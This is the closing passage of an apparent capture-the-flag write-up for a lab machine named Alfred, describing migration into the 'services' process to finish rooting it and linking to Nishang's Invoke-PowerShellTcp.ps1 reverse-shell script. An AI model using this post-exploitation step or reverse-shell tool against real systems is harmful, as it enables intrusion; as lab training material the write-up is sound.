
We choose the services process, now use the command migrate with the process number of services.

And we that, we have successfully rooted Alfred.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1